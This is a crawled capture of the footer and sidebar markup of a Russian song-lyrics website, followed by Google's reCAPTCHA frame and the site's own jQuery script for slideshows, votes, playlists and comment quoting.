				<a href="unknown-artist-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f_%d0%bc%d0%b0%d0%bc%d0%b8%d0%bd%d1%8b-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0-%d0%bc%d0%b0%d0%bc%d0%b8%d0%bd%d0%b0-%d1%83%d0%bb%d1%8b%d0%b1%d0%ba%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Unknown Artist - детская - Мамины глаза, мамина улыбка</a>
			</li>
					<li style="display: table">
				<a href="unknown-artist-untitled_untitled" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/unknown_artist_untitled_untitled.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="unknown-artist-untitled_untitled" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Unknown artist  Untitled - Untitled</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/барби-рок-принцесса_если-я-засияю" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/s/l/esli_ja_zasijau.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/барби-рок-принцесса_если-я-засияю" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Барби рок-принцесса - Если я засияю</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/4-пацана_их-было-четверо-четыре-пацана" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/4/_/p/4_patsana_ih_bilo_chetvero_chetire_patsana.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/4-пацана_их-было-четверо-четыре-пацана" style="display: table-cell;vertical-align: middle;padding-left: 10px;">4 Пацана - Их было четверо, четыре пацана</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2knp2DXNyKR_Ey-Qw6BAmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770121759860');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js
body_size: 938
content:

$(function() {
  $('#slides').slidesjs({
    play: {
      active: true,
      auto: true,
      interval: 2500,
      swap: true
    }
  });
});

jQuery(document).ready(function() {

  var owl = jQuery("#fvideos");
 
  owl.owlCarousel({
     
      itemsCustom : [
       [0, 1],
       [480, 2],
       [980, 3]
      ]
 
  });

jQuery("#sitemenu").tinyNav();
	
});

function like(target, target_id, span) {
	$.ajax({
		url: '/votes/like/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function dislike(target, target_id, span) {
	$.ajax({
		url: '/votes/dislike/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function add_to_pl(id, playlist) {
	$.ajax({
		url: '/playlists/add_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function del_from_pl(id, playlist) {
	$.ajax({
		url: '/playlists/delete_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function reply(comment_id, username) {
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

function quote(comment_id) {
	var text = $(comment_id).text();
	$('textarea').sceditor('instance').insert('[quote]'+text+'[/quote]');
	$('textarea').sceditor('instance').updateOriginal();
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

// thumbs_list

var thumbs_list = {
	image: '',
	thumbs: [],
	cur: 0,
	default_img: '',
	task: null,
	nextimg: null
};

function thumbs_init( identifier ){
	$(identifier).mouseover(function(){
		thumbs_reset();
		
		var thumbs = $(this).data('thumbs');
		if ( !thumbs ) return;
		
		thumbs = thumbs.split('|');
		if( !thumbs[0] ) return;
		
		thumbs_list.image = $(this);
		thumbs_list.thumbs = thumbs;
		thumbs_list.cur = 0;
		thumbs_list.default_img = $(this).attr('src');
		
		thumbs_list.nextimg = new Image();
		thumbs_list.nextimg.src = thumbs[0];
		
		setTimeout('thumbs_change();',100);
		thumbs_list.task = setInterval('thumbs_change();', 700);
	});
	
	$(identifier).mouseout(function() {
		thumbs_reset();
	});
}

function thumbs_change() {
	thumbs_list.image.attr('src', thumbs_list.nextimg.src);
	thumbs_list.cur++;
	
	if ( thumbs_list.cur >= thumbs_list.thumbs.length ) thumbs_list.cur = 0;
	
	thumbs_list.nextimg.src = thumbs_list.thumbs[thumbs_list.cur];
}

function thumbs_reset() {
	clearInterval(thumbs_list.task);
	if ( thumbs_list.image ) thumbs_list.image.attr('src', thumbs_list.default_img);
}

$(function() {
  thumbs_init('.latvideo img');
})

